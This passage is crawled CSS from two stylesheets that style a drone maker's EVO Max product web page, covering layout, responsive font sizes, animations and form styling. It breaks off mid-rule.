  .evomax05-cont-dw p {color: #1b1b1b;font-size: 460px;text-align: center;font-weight: bold;animation: evomax05-cont-dw 2s linear 1;animation-fill-mode: forwards;font-family: 'arial';}
  
  
  @keyframes evomax05-cont-dw {
  0% {
  opacity: 0.3;
  }
  
  50% {
  opacity: 0.5;
  }
  
  75% {
  opacity: 0.7;
  }
  
  100% {
  opacity: 1;
  }
  }
  
  
  
  .evomax05-cont-dw span {
  font-size: 340px;
  }
  
  
  
  .evomax05-cont-dw img {
  position: absolute;
  top: 24%;
  margin: 0;
  }
  
  @media (max-width: 1659px) {
  
  .evomax05-cont-dw p {
  font-size: 400px;
  }
  
  .evomax05-cont-dw span {
  font-size: 300px;
  }
  }
  
  @media (max-width: 1459px) {
  .evomax05-cont-dw p {
  font-size: 360px;
  }
  
  .evomax05-cont-dw span {
  font-size: 240px;
  }
  
  .evomax45_dec {
  font-size: 20px;
  }
  }
  
  @media (max-width: 1259px) {
  .evomax05-cont-dw p {
  font-size: 300px;
  }
  
  .evomax45_dec {
  font-size: 18px;
  }
  
  .evomax05-cont-dw span {
  font-size: 180px;
  }
  }
  
  @media (max-width: 769px) {
  .evomax01-cont3-dw img {
  /* opacity: 1; */
  /* margin-top: 15%; */
  }
  
  .evomax01-cont3-dw {
  height: 100vh;
  position: relative;
  width: 235%;
  left: -67%;
  }
  
  .cgj-img .gb, .cgj-img .kq {
  font-size: 16px;
  }
  
  .evomax01-cont3-dw.on img {
  position: absolute;
  top: 10%;
  /* width: 207%; */
  height: auto;
  }
  
  .evomax01-cont3 {
  margin-bottom: 100%;
  display: none;
  }
  
  .evomax42-bgtp {
  display: none;
  }
  
  
  .evomax01-cont { /* height: 43vh; */
  padding-top: 10%;
  }
  
  .evomax05-cont-dw p {
  font-size: 160px;
  }
  
  .evomax05-cont-dw span {
  font-size: 80px;
  }
  
  .evomax45_dec {
  font-size: 16px;
  }
  }
  
  
  
  /*20230103*/
  .evomax01-bfsy {
  position: relative;
  }
  
  .bfsy {
  position: absolute;
  right: 2%;
  bottom: 15%;
  width: 120px;
  text-align: center;
  cursor: pointer;
  padding: 5px 0;
  border-radius: 18px;
  display: none;
  }
  
  .bfsy:hover {
  box-shadow: 0 0 57px 0 rgb(247 247 246 / 95%);
  }
  
  .bfsy p {
  font-size: 16px;
  display: inline-block;
  line-height: 24px;
  }
  
  .bfsy-img {
  width: 24px;
  display: inline-block;
  vertical-align: top;
  }
  
  
  .img-xg {
  overflow: hidden;
  }
  
  
  
  .evomax40-cont2:hover .img-xg img,
  .evomax43-cont:hover .img-xg img,
  .evomax46-fd-right:hover img,
  .evomax45-cont-img:hover img,
  .evomax49-cont ul li:hover img {
  animation: img-xg 2s linear 1;
  }
  
  
  .evomax01-cont2 li:hover .img-xg img,
  .evomax47 ul li:hover img,
  .evomax04-cont2 ul li:hover .img-xg img,
  .evomax48-cont ul li:hover .evomax48-fd-left img {
  animation: img-xg2 2s linear 1;
  }
  
  @keyframes img-xg {
  
  
  0% {
  transform: scale(1.1);
  -ms-transform: scale(1.1);
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -o-transform: scale(1.1);
  }
  
  
  50% {
  transform: scale(1.2);
  -ms-transform: scale(1.2);
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -o-transform: scale(1.2);
  }
  
  
  100% {
  transform: scale(1);
  -ms-transform: scale(1);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  }
  }
  
  
  @keyframes img-xg2 {
  
  
  0% {
  transform: scale(1);
  -ms-transform: scale(1);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  }
  
  
  50% {
  transform: scale(0.8);
  -ms-transform: scale(0.8);
  -webkit-transform: scale(0.8);
  -moz-transform: scale(0.8);
  -o-transform: scale(0.8);
  }
  
  
  100% {
  transform: scale(1);
  -ms-transform: scale(1);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  }
  }
  
  
  
  .evomax40-bgtppc {
  position: sticky;
  top: 0px;
  left: 0px;
  }
  
  #pinImg, #pinImg1, #pinImg2 {
  width: 67%;
  }
  
  .evomax06-cont2 {
  position: relative;
  }
  
  .evomax06-cont2-dw.on {
  height: 100%;
  position: fixed;
  top: 10%;
  left: 0;
  width: 100%;
  }
  
  .evomax06-cont2-dw-head {
  display: none;
  }
  
  .evomax06-cont2-dw.on .evomax06-cont2-dw-head {
  display: block;
  }
  
  
  .evomax06-cont2-dw video, .evomax06-cont3-dw video {
  width: 100%;
  }
  
  .evomax06-cont2-dw, .evomax06-cont3-dw {
  position: relative;
  margin-top: 5%;
  }
  
  .evomax06-cont2-dw {
  margin-bottom: 10%;
  }
  
  .evomax06-cont2-dw .xl1 {
  position: absolute;
  left: 16%;
  font-size: 18px;
  top: 28%;
  width: 22%;
  color: rgb(168 176 177 / 62%);
  }
  
  .evomax06-cont2-dw .xl1 em {
  width: 100%;
  height: 1px;
  display: block;
  background-color: rgb(168 176 177 / 62%);
  margin-bottom: 15px;
  position: relative;
  }
  
  .evomax06-cont2-dw .xl1 em::before, .evomax06-cont2-dw .xl1 em::after {
  content: "";
  width: 10px;
  height: 10px;
  position: absolute;
  left: -10px;
  top: -4px;
  background-color: rgb(168 176 177 / 62%);
  border-radius: 50%;
  }
  
  .evomax06-cont2-dw .xl1 em::after,
  .evomax06-cont2-dw .xl2 em::after,
  .evomax06-cont3-dw .xl1 em::after,
  .evomax06-cont3-dw .xl2 em::after {
  animation: scale 2s 1.5s infinite;
  }
  
  
  @keyframes scale {
  0% {
  transform: scale(1);
  opacity: .9
  }
  
  100% {
  transform: scale(3);
  opacity: 0;
  }
  }
  
  
  
  
  .evomax06-cont2-dw .xl2 {
  position: absolute;
  right: 25%;
  font-size: 18px;
  top: 72%;
  width: 22%;
  color: rgb(168 176 177 / 62%);
  text-align: right;
  text-align: center;
  }
  
  .evomax06-cont2-dw .xl2 em {
  width: 1px;
  height: 20vh;
  display: block;
  background-color: rgb(168 176 177 / 62%);
  margin-bottom: 15px;
  position: relative;
  margin: auto;
  margin-bottom: 20px;
  }
  
  .evomax06-cont2-dw .xl2 em::before, .evomax06-cont2-dw .xl2 em::after {
  content: "";
  width: 10px;
  height: 10px;
  position: absolute;
  right: -5px;
  bottom: -10px;
  background-color: rgb(168 176 177 / 62%);
  border-radius: 50%;
  }
  
  
  
  
  .evomax06-cont3-dw .xl1 {
  position: absolute;
  right: 16%;
  font-size: 18px;
  top: 29%;
  width: 35%;
  color: rgb(168 176 177 / 62%);
  text-align: right;
  }
  
  .evomax06-cont3-dw .xl1 em {
  width: 100%;
  height: 1px;
  display: block;
  background-color: rgb(168 176 177 / 62%);
  margin-bottom: 15px;
  position: relative;
  }
  
  .evomax06-cont3-dw .xl1 em::before, .evomax06-cont3-dw .xl1 em::after {
  content: "";
  width: 10px;
  height: 10px;
  position: absolute;
  right: -10px;
  top: -4px;
  background-color: rgb(168 176 177 / 62%);
  border-radius: 50%;
  }
  
  
  .evomax06-cont3-dw .xl2 {
  position: absolute;
  right: 32%;
  font-size: 18px;
  top: 42%;
  width: 27%;
  color: rgb(168 176 177 / 62%);
  text-align: center;
  }
  
  .evomax06-cont3-dw .xl2 em {
  width: 1px;
  height: 25vh;
  display: block;
  background-color: rgb(168 176 177 / 62%);
  margin-bottom: 15px;
  position: relative;
  margin: auto;
  margin-bottom: 20px;
  }
  
  .evomax06-cont3-dw .xl2 em::before, .evomax06-cont3-dw .xl2 em::after {
  content: "";
  width: 10px;
  height: 10px;
  position: absolute;
  right: -5px;
  bottom: -10px;
  background-color: rgb(168 176 177 / 62%);
  border-radius: 50%;
  }
  
  .evomax01-cont3-dw2 {
  position: relative;
  }
  
  .evomax-head-evomax01 {
  position: absolute;
  top: 20%;
  text-align: center;
  width: 100%;
  }
  
  
  .evomax-head-evomax01.on {
  display: none;
  }
  
  .evomax-head-evomax01 h2 {
  font-size: .80rem;
  opacity: 0;
  line-height: 1;
  }
  
  .evomax05-dw {
  /* display: none; */
  position: absolute;
  top: 55%;
  left: 0;
  width: 100%;
  /* font-size: 100px; */
  z-index: 999;
  text-align: center;
  }
  
  .evomax05-dw-k {
  position: relative;
  }
  
  .evomax05-dw.on {
  display: block;
  }
  
  .evomax05-dw p {
  font-size: .26rem;
  }
  
  .evomax05-dw h5 {
  font-size: .110rem;
  font-weight: bold;
  }
  
  @media (max-width: 1259px) {
  .evomax06-cont2-dw .xl1, .evomax06-cont2-dw .xl2, .evomax06-cont3-dw .xl1, .evomax06-cont3-dw .xl2 {
  font-size: 18px;
  }
  
  .evomax06-cont2-dw, .evomax06-cont3-dw {
  margin-top: 5%
  }
  }
  
  @media (max-width: 769px) {
  
  .evomax06-cont2-dw .xl1,
  .evomax06-cont2-dw .xl2,
  .evomax06-cont3-dw .xl1,
  .evomax06-cont3-dw .xl2 {
  font-size: 12px;
  }
  
  .evomax06-cont2-dw, .evomax06-cont3-dw {
  margin-top: 50px;
  }
  
  .evomax06-cont2-dw {
  margin-bottom: 100px;
  }
  
  .evomax06-cont2-dw img, .evomax06-cont3-dw img {
  max-width: none;
  width: 200%;
  margin-left: -55%;
  }
  
  .evomax06-cont3-dw {
  margin-bottom: 50px;
  }
  
  .evomax06-cont3-dw .xl2 em {
  height: 20vh;
  }
  
  .evomax06-cont2-dw .xl1 {
  width: 17%;
  left: 5%;
  }
  
  .evomax06-cont2-dw .xl2 {
  width: 38%;
  right: 12%;
  }
  
  
  .evomax06-cont2-dw .xl2 em {
  height: 80px;
  }
  
  .evomax06-cont3-dw .xl1 {
  width: 50%;
  right: 5%;
  }
  
  .evomax06-cont3-dw .xl2 {
  width: 50%;
  left: 29%;
  }
  }
  
  @media (max-width: 769px) {
  .evomax44-cont {
  padding: 15px;
  }
  
  .evomax02-cont2-anniu-banner {
  margin: 10% 0;
  position: static;
  }
  
  .evomax02-cont2-anniu-banner p {
  background-color: #d9d9d9;
  }
  
  .dwdiv {
  position: relative;
  }
  
  .evomax02-cont2-anniu-sp {
  position: absolute;
  top: 38%;
  }
  
  .evomax02-cont2-anniu-tb {
  bottom: 20px;
  top: auto;
  text-align: right;
  margin: auto;
  padding-right: 20px;
  }
  
  .evomax02-cont2-anniu-tb img {
  width: 52px;
  display: inline-block;
  }
  
  .evomax05-dw {
  top: 10%;
  }
  
  .evomax05-dw p {
  font-size: 16px;
  }
  
  .evomax05-dw h5 {
  font-size: 38px;
  }
  
  .evomax50-3d-left p {
  font-size: 16px
  }
  
  .fd150 {
  width: 150% !important;
  max-width: 150%;
  margin-left: -28%;
  }
  
  .evomax05-bgtp2 {
  margin-top: 25px;
  }
  
  .img-xg {
  overflow: inherit;
  }
  
  
  .evomax45-cont .swiper-pagination {
  margin-top: 20px;
  position: static;
  text-align: center;
  }
  
  .evomax45-cont .swiper-pagination .swiper-pagination-bullet {
  background-color: white;
  }
  
  .evomax45-cont .swiper-pagination .swiper-pagination-bullet-active {
  }
  }
  
  
  #evomax05_dw01 {
  /* display: none; */
  position: absolute;
  top: 30%;
  left: 50%;
  transform: translateX(-50%);
  width: 100%;
  /* font-size: 100px; */
  width: 100%;
  text-align: center;
  }
  
  .evomax-hua.active #evomax05_dw01 {
  position: fixed;
  }
  
  .evomax05-dw-k {
  position: relative;
  }
  
  @media (max-width:1366px) {
  .evomax-hua.active #evomax05_dw01,
  #evomax05_dw01 {
  position: absolute;
  top: 34%;
  }
  }
  
  @media (max-width: 769px) {
  .evomax07-cont2{
      padding: 9% 0 10%;
  }
  .evomax40-map {
  position: relative;
  margin-bottom: 30px;
  }
  
  .evomax40-map img {
  }
  
  .evomax40-map h2 {/* position: absolute; *//* top: 40%; *//* width: 100%; *//* text-align: center; *//* font-size: 32px; *//* letter-spacing: 1px; *//* font-weight: bold; *//* padding: 15px; */margin-bottom: 30px;}
  
  .evomax04-cont2 {
  margin-bottom: 0;
  }
  
  .evmaxmap-jb {
  position: relative;
  }
  
  .evmaxmap-jb img:nth-child(1) {width: 140%;margin-left: -20%;max-width: 200%;}
  
  .evmaxmap-jb img:nth-child(2) {position: absolute;top: 0;width: 100%;left: 0;height: 100%;}
  
  .evomax42-ul1 .evomax02-cont2-anniu p {/* border-radius: 4px; *//* padding: 6px 12px; *//* font-size: 14px; *//* line-height: 22px; *//* background-color: rgb(217 217 217 / 82%); */}
  }
  


  /* 表格手机滑动 */

  @media (max-width: 750px) {
    .prodt55-table{
      width: 100%;
      overflow: scroll;
      position: relative;
    }
    
    .prodt55-table td {
        width: 161px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.autelrobotics.cn/wp-content/themes/autel/new-evomax.css?v=1.3.5.7
body_size: 6578
content:
.w1600 {
    width: 90%;
    max-width: 1600px;
    margin: 0 auto;
}

.renovate {
    --font-size-22: 0.22rem;
}

@media screen and (max-width:1000px) {
    .renovate {
        --font-size-22: 18px;
    }

}






.renovate .application-spe .flightxfj-list-pcmenu {
    background: #fff;
}

.renovate .application-spe .flightxfj-list-pcmenu .flightxfj-list-menuLeft h3,
.renovate .application-spe .flightxfj-list-pcmenu .flightxfj-list-menuRight a {
    color: #111;
}

.renovate .evomax-4n4t .banner .intro h2 {
    color: #3a3a3a;
}

.renovate .evomax-4n4t .banner .intro p {
    color: #595757;
    max-width: 12rem;
    text-align: justify;

}

.renovate .evomax-4n4t p,
.renovate .evomax-4n4t span {
    color: #595757;
}

.renovate .evomax-4n4t .banner .intro ul {
    max-width: 12rem;
}

.renovate .evomax-4n4t .banner .intro ul li {
    width: 20%;
    min-width: 20%;
    margin-bottom: 1rem;

}

.renovate .evomax-4n4t .p1 {
    margin-top: 1.1rem;
    padding-top: 1.05rem;
    padding-bottom: 1.05rem;
    background: #f9f9f9;
}

.renovate .evomax-4n4t .p1 .evomax-head h2 {
    color: #3a3a3a;
    text-align: center;
    margin-bottom: 0.7rem;
}

.renovate .evomax-4n4t .p1 .evomax-head p {
    margin: 0 auto;
    color: #595757;
    text-align: center;
}

.renovate .evomax03 {
    background: #fff;
    margin-top: 0;
    padding-top: 1.1rem;
    padding-bottom: 1.1rem;
}

.renovate .evomax03-cont {
    border-radius: 0;
    position: relative;
}

.renovate .evomax03-cont .new-img1 {
    border-radius: 0;
}

.renovate .cbsp {
    display: block;
    width: 50px;
}

.renovate .evomax-4n4t p,
.renovate .evomax-4n4t span {
    color: #595757;
}
.renovate .evomax03 .evomax-head p{
    color: #595757;
}

.renovate .p3 .evomax-head p{
    margin-top: 0.5rem;
    margin-bottom: 1.3rem;
}

.renovate .evomax-head p{
    font-size: 0.22rem;
}

.renovate .evomax-4n4t .banner .intro ul {
    max-width: 12rem;
}

.renovate .evomax-4n4t .banner .intro ul li {
    width: 20%;
    min-width: 20%;
    margin-bottom: 1rem;

}

.renovate .evomax-4n4t .p1 {
    margin-top: 1.1rem;
    padding-top: 1.05rem;
    padding-bottom: 1.05rem;
    background: #f9f9f9;
}

.renovate .evomax-4n4t .p1 .evomax-head h2 {
    color: #3a3a3a;
    text-align: center;
    margin-bottom: 0.7rem;
}

.renovate .evomax-4n4t .p1 .evomax-head p {
    margin: 0 auto;
    color: #595757;
    text-align: center;
}

.renovate .evomax03 {
    background: #fff;
    margin-top: 0;
    padding-top: 1.1rem;
    padding-bottom: 1.1rem;
}

.renovate .evomax03-cont {
    border-radius: 0;
    position: relative;
    margin-top: 0.6rem;
}

.renovate .evomax03-cont .new-img1 {
    border-radius: 0;
}

.renovate .cbsp {
    display: block;
    width: 50px;
}

/* 新增1 */
.renovate .evomax-head h2 {
    color: #3a3a3a;
}

.renovate .new-mod1 {
    padding-top: 1rem;
    padding-bottom: 1rem;
    background: #f9f9f9;
}

.new-mod1-cont {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 0.35rem;
    margin-top: 0.4rem;
}

.new-mod1 .itembox {
    border-radius: 0.11rem;
    background-color: #fff;
    padding: 0.5rem 0.3rem 0.4rem;
}
.new-mod1 .itembox .topimg{
   height: 300px;
   display: flex;
   align-items: center;
}
.new-mod1 .itembox .tit {
    font-size: 0.22rem;
    text-align: center;
    margin: 0.5rem 0 0.3rem;
    font-weight: bold;
}

.new-mod1 .itembox .txt {
    font-size: 0.18rem;
    text-align: justify;
    line-height: 1.8;
}

.new-mod2 {
    position: relative;
}

.new-mod2 .mod-desc {
    width: 100%;
    max-width: 1100px;
    margin: 0 auto;
    font-size: 0.22rem;
    line-height: 40px;
    color: #595757;
}

.new-mod2-cont {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    padding-top: 1.3rem;
}



.renovate .new-mod2-cont  .evomax-head h2{
    color: #1a1a1a;
}
.new-mod2-cont .td-list {
    display: flex;
    align-items: center;
    justify-content: flex-start;
    flex-wrap: wrap;
    margin-top: 3.8rem;
}

.new-mod2-cont .td-list .item {
    min-width: 310px;
    margin-bottom: 0.9rem;
}

.new-mod2-cont .td-list .item .tit {
    font-size: 0.44rem;
    line-height: 1;
    margin-bottom: 0.23rem;
    font-weight: bold;
}

.new-mod2-cont .td-list .item .txt {
    font-size: #898989;
    font-size: 0.2rem;
}

.new-mod2-cont .tishi {
    font-size: 0.18rem;
    color: #898989;
}

.renovate .new-mod3 .evomax-head h2{
    margin-bottom: 0.6rem;
}


/* new-mod3 */
.new-mod3 {
    padding: 1.36rem 0 0.65rem;
}

.new-mod3 .mod-desc {
    max-width: 950px;
    width: 100%;
    margin: 0 auto;
    text-align: center;
    font-size: var(--font-size-22);
    color: #595757;
    line-height: 40px;
}

.new-mod3-cont {
    margin-top: 1rem;
}

.new-mod3-cont .yt-list {
    width: 100%;
}

.new-mod3-cont .yt-list .item .topimg {
    width: 100%;
    min-height: 250px;
    height: 3.8rem;
}

.new-mod3-cont .yt-list .item .topimg img {
    height: 100%;
    width: auto;
}

.new-mod3-cont .yt-list .item .big-tit {
    font-size: 0.36rem;
    text-align: center;
    color: #3a3a3a;
    font-weight: bold;
}

.new-mod3-cont .yt-list .item .small-tit {
    font-size: 0.24rem;
    text-align: center;
    color: #3a3a3a;
    font-weight: bold;
    line-height: 1.5;
}

.new-mod3-cont .yt-list .item .t-box {
    margin: 0.6rem 0 0.4rem;
}

.new-mod3-cont .yt-list .item .info {
    margin-top: 0.3rem;
}

.new-mod3-cont .yt-list .item .info .tip-name {
    font-size: 0.22rem;
    color: #1a1a1a;
    text-align: center;
    line-height: 1.5;
}

.new-mod3-cont .yt-list .item .info .tip-info {
    font-size: 0.20rem;
    color: #898989;
    text-align: center;
    line-height: 1.5;
}

.new-mod3-cont .yt-list .item .info .tip-beizhu {
    font-size: 0.16rem;
    color: #898989;
    margin-top: 10px;
    text-align: center;
}
.new-mod3-cont .yt-list .swiper-slide{
    opacity: 0.15;
}
.new-mod3-cont .yt-list .swiper-slide-active{
    opacity: 1;
}

.renovate .evomax-4n4t .p8 {
    margin-top: 0;
    padding-top: 1.5rem;
    background-color: #f9f9f9;
    padding-bottom: 1rem;
}

.renovate .evomax-4n4t .p8 .title h2 {
    color: #3a3a3a;
    margin-bottom: 0.5rem;
}
.renovate .evomax-4n4t .p8 .p8-ms-2{
    margin-top: 0.4rem;
}
.renovate .evomax-4n4t .p8 .p8-ms-qh ul{
    margin-top: 0.4rem;
}
.renovate .evomax-4n4t .p8 .p8-ms-qh ul li {
    color: #8c8c8c;
    position: relative;
}

.renovate .evomax-4n4t .p8 .p8-ms-qh ul li.on {
    color: #3a3a3a;
}

.renovate .evomax-4n4t .p8 .p8-ms-2 p {
    color: #595757;
}

.renovate .evomax-4n4t .p8 .p8-ms-qh ul li::after {
    content: '';
    position: absolute;
    width: 0;
    height: 2px;
    left: 50%;
    bottom: 0;
    background: #3a3a3a;
    transition: all 0.5s;
    transform: translateX(-50%);
}

.evomax-4n4t .p8 .p8-ms-qh ul li.on::after {
    width: 100%;
    background: #3a3a3a;
}
.renovate .evomax-4n4t .p8 .p8-ms-2 p.tips{
    color: #898989;
}

.renovate .evomax-4n4t .p9{
    margin: 0;
    padding: 1.6rem 0 ;
    background: #fff;
}

.renovate .evomax-4n4t .p10{
    margin: 0;
    padding: 1.3rem 0 1rem;
    background: #f9f9f9;
}

.renovate .evomax-4n4t .p11{
    margin: 0;
    padding: 1.4rem 0 0.8rem;
    background: #fff;
}
.renovate .evomax46-fd-ms.on,.renovate .evomax46-fd-ms:hover{
    color: #3a3a3a;
}
.renovate .evomax46-fd-ms::before{
    background-color: #7a7a7a;
}
.renovate .evomax46-fd-ms.on::before{
    background-color: #3a3a3a;
}

.renovate .evomax46-fd-ms p{
    opacity: 1;
    height: auto;
    color: #898989;
}
.renovate .evomax46-fd-ms h5{
    color: #3a3a3a;
    font-weight: bold;
}
.renovate .evomax46-fd-ms .top-beizhu{
    font-size: 0.2rem;
    color: #bebebe;
    margin-top: 0.3rem;
}
.renovate .evomax45-cont-img em{
    background-color: rgb(255,255,255,0.5);
}
.renovate .evomax45-cont-ms{
    color: #3a3a3a;
}
.renovate  .evomax45-cont .swiper-slide-active .evomax45-cont-ms,
.renovate  .evomax45-cont .swiper-slide:hover .evomax45-cont-ms{
    color: #3a3a3a;
}
.renovate .evomax45-cont-ms p{
    opacity: 1;
    color: #898989;
    font-size: 0.2rem;
}

.renovate .evomax46-cont{
    margin-top: 1rem;
}
.renovate  .evomax-4n4t .p12{
    margin: 0;
    padding: 1rem 0;
    background: #f9f9f9;
}
.renovate .evomax44-cont{
    background:unset;
}

.renovate  .p13{
    padding: 1.3rem 0 1rem;
}

.renovate .evomax-4n4t .p15 .title h2,
.renovate .evomax-4n4t .p16 .title h2{
    color: #3a3a3a;
}
.renovate .evomax-4n4t.zh-page .p15 .title p,
.renovate .evomax-4n4t.zh-page .p16 .title p{
    color: #595757!important;
}
.renovate .evomax-4n4t .p16 ul li>div{
    background: #fff;
}
.renovate .p14 p, .renovate .p14 span{
    color: #fff;
    text-align: left;
}

.renovate .evomax-4n4t .p15{
    margin-top: 0;
    padding: 1.3rem 0 1rem;
    background: #fff;
} 
.renovate .evomax-4n4t .p16{
    margin-top: 0;
    padding: 1.3rem 0 1rem;
    background: #f9f9f9;
}
.renovate .evomax-4n4t .p16 .title p a{
    color: #595757;
}

.renovate .p17{
    padding: 1.3rem 0 1rem;
}

.renovate .evomax48-cont ul li{
    background: #e7e7e7;
}

.renovate .evomax-4n4t .p17 .evomax48-cont ul li .evomax48-fd .evomax48-fd-right h5{
    color: #3a3a3a;
}
.renovate .p18{
    padding: 1.3rem 0 1rem;
    background: #f9f9f9;
}
.renovate .evomax49-cont ul li p{
    color: #fff;
}

.renovate .evomax48-cont ul li:hover .evomax48-fd-left img {
    animation: unset;
}

.renovate .evomax-4n4t .p17 .evomax48-cont ul li .evomax48-fd .evomax48-fd-right{
    flex: 1;
}
.renovate .evomax-4n4t .p17 .evomax48-cont ul li{
    padding: 0.3rem 0.75rem;
}
.renovate .evomax48-cont ul li:nth-child(1) .evomax48-fd-left img{
    max-width: 200px;
}
.renovate .evomax48-cont ul li:nth-child(2) .evomax48-fd-left img{
    max-width: 250px;
}
.renovate .evomax48-cont ul li:nth-child(3) .evomax48-fd-left img{
    max-width: 170px;
}
.renovate .evomax48-cont ul li:nth-child(4) .evomax48-fd-left img{
    max-width: 290px;
}
.renovate .evomax48-fd-left{
   width: 42%;
}
.renovate .arowana-form .arowana-form-list ul li label{
    color: #3a3a3a;
}
.renovate .arowana-form .arowana-form-list .arowana-form-input{
    border: 1px solid #989898;
    color: #595959;
    background: unset;
    border-radius: 4px;
}
.renovate .arowana-form .arowana-form-text{
    background: unset;
    border-radius: 4px;
    border: 1px solid #989898;
}
.renovate .arowana-form .arowana-form-list .arowana-form-input input{
    border-radius: 4px;
    border: 1px solid #989898;
}
.renovate .arowana-form .arowana-form-tit{
    color: #3a3a3a;
}
.renovate .arowana-form .arowana-form-sub{
    border: 1px solid #e7e7e7;
    background: #e7e7e7;
    color: #3a3a3a;
}
.renovate .arowana-form .arowana-form-check span{
    color: #3a3a3a;
}
.renovate .arowana-form .arowana-form-checked{
    background: #3a3a3a;
}
.renovate .arowana-form .arowana-form-sele select{
    background-color: unset;
}

.renovate .p19{
    padding: 1rem 0;
}
.renovate .evomax-4n4t .p19 #three-view #center_canvas .intro{
    background: #e7e7e7;
}
.renovate .evomax-4n4t .p19 #three-view #center_canvas{
    background: #e7e7e7;
}

.jindu-con {
    width: 300px;
    height: 10px;
    border-radius: 50px;
    background-color: white;
    margin-top: 10px;
    overflow: hidden;
}
#jindu {
    height: inherit;
    background-color: #007bff;
    width: 0;
}
#jindu-text-con {
    width: 350px;
    position: absolute;
    left: 30%;
    right: 0;
    margin: 0 auto;
    top: 50%;
    text-align: center;
    background-color: rgba(255, 255, 255, .5);
    padding: 10px;
}

.renovate .evomax-4n4t .p19 #three-view #center_canvas .intro h4{
    color: #3a3a3a;
    font-size: 0.26rem;
    font-weight: bold;
}
.renovate .evomax-4n4t .p19 #three-view #center_canvas .intro p{
    color: #898989;
    font-size: 0.2rem;
}
.renovate .evomax-4n4t .p19 .three-view-options div span{
    color: #929292;
}
.renovate .evomax-4n4t .p19 .three-view-options div span.active{
    color: #3a3a3a;
    font-weight: bold;
}
.renovate .pro-botton a{
    background: #e7e7e7;
    color: #3a3a3a;
}
.renovate .pro-botton a:hover{
    background: #D4251F;
    color: #fff;
}

.evomax-4n4t .p19 .three-view-options div span.active::after{
    background: #3a3a3a;
    
}
.evomax-4n4t .p19 .three-view-options div span::after{
    height: 2px;
}
.evomax-4n4t .p19 .three-view-options div{
    border-bottom:1px solid #929292;
}

.renovate .arowana-form .arowana-form-tit{
    color: #3a3a3a;
}

.renovate .evomax-4n4t .p11 .evomax-head p,
.renovate .evomax-4n4t .p12 .evomax-head p{
    color: #595757;
    font-size: 0.2rem;
}

.renovate .evomax-4n4t .p14 .title ul li p{
    color: #bcbcbc;
}
.renovate .evomax-4n4t .p14 .title .tips{
    color: #bcbcbc;
    width: 30%;
    text-align: left;
    font-size: .16rem;
    padding-top: 1em;
    margin: 0 auto;
    color: #cdcdcd;
}
.renovate .evomax-4n4t .p16 .title p{
color: #595757;
}

.renovate .evomax-4n4t .p19 #three-view #center_canvas #div_canvas3d canvas{
    width: auto!important;
    height: 100%!important;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
}
.renovate .evomax-4n4t .p19 #three-view #center_canvas{
    justify-content: space-between;
}
.renovate .evomax-4n4t .p19 #three-view #center_canvas #div_canvas3d{
    flex: 1;
    width: auto;
    height: 100%;
    overflow: hidden;
    position: relative;
}

.renovate .evomax-4n4t .p16 ul li>div div h3{
    color: #3a3a3a;
    font-weight: bold;
}

.renovate .evomax-4n4t .p17 .evomax48-cont ul li .evomax48-fd .evomax48-fd-right .evomax48-fd-ms p{
    color: #595757;
}
.renovate .evomax-4n4t .p19 #three-view #center_canvas .intro{
    width: 300px;
    margin-left: 0.5rem;
    margin-right: 0.5rem;
}
.renovate .flightxfj-list-mobilemenuaName{
    color: #1a1a1a;
}
.arowana-form .arowana-form-text{
    width: 79%;
}

.renovate .evomax-4n4t .p8 .p8-ms-qh ul li{
    font-size: 0.22rem;
}
.renovate .evomax45-cont-ms h5{
    font-size: 0.3rem;
}

.renovate .evomax02_hfont .evomax02_htit{
    font-weight: 500;
}
.renovate .evomax-4n4t .p16 ul li>div div p{
    color: #595757;
}
.tip-beizhu{
    font-size: 0.16rem;
}
.renovate .arowana-form .arowana-form-sele select option{
    background: #f9f9f9;
    color: #595757;
}
.renovate .evomax02_hul li:hover{
    width: 32.66%;
}
/* new 0826 */
.new-mod3-cont .yt-list .item{
   
    cursor: pointer;
}
.new-mod3-cont .yt-list .item.on{
    opacity: 1;
}

.new-mod3-cont .yt-list .item .info .tip-name{
    font-weight: bold;
}
.p9 .evomax43-cont{
    max-width: 12rem;
    margin-left: auto;
    margin-right: auto;
}

.renovate .evomax46-fd-ms.on::before{
    background-color: #E60012;
}


.renovate  .evomax40-cont2:hover .img-xg img,
.renovate  .evomax43-cont:hover .img-xg img, 
.renovate  .evomax46-fd-right:hover img,
.renovate   .evomax45-cont-img:hover img,
.renovate    .evomax49-cont ul li:hover img{
    animation: none;
}

/* 备注字号统一调整 */
.new-mod2-cont .tishi,
.renovate .evomax-4n4t .p14 .title .tips,
.evomax-4n4t.en-page .p11 .evomax45_dec,
.renovate .evomax-4n4t .p8 .p8-ms-2 p.tips,
.renovate .evomax46-fd-ms p.tip-beizhu{
    font-size: 0.16rem !important;
}

.evomax-4n4t .p14 .title ul li:not(:last-child) {
    margin-right: 0.8rem;
}

.renovate .evomax-4n4t .p14 .title ul{
    width: 45%;
    justify-content: space-between;
}
.renovate .evomax-4n4t .p14 .title ul li h3{
    text-emphasis: left;
}
.renovate .evomax-4n4t .p14 .title .tips{
    width: 45%;
}

.renovate .evomax-4n4t .p1 .evomax-head p,
.renovate .evomax03 .evomax-head p,
.renovate .p3 .evomax-head p,
.renovate .evomax-head p,
.evomax-4n4t .p8 .p8-ms-2 p,
.renovate .evomax-4n4t .p8 .p8-ms-qh ul li,
.renovate .evomax46-fd-ms p,
.renovate .evomax-4n4t .p11 .evomax-head p,
.renovate .evomax-4n4t .p12 .evomax-head p,
.evomax-4n4t.en-page .p12 .w1200 .evomax-head p.s-intro,
.renovate .evomax-4n4t .p15 .title p,
.renovate .evomax-4n4t .p16 .title p{
    font-size: 0.22rem !important;
}
.renovate .arowana-form .arowana-form-sele select{
    color: #595959!important;
}

.renovate .evomax-4n4t .p19 .three-view-options{
background: #fff;
}


.renovate .evo-downbox{
    margin: 0.8rem auto 0;
    text-align: center;
    border: 1px solid #e7e7e7;
    background: #e7e7e7;
    color: #3a3a3a;
    width: 200px;
    font-weight: 700;
    height: 46px;
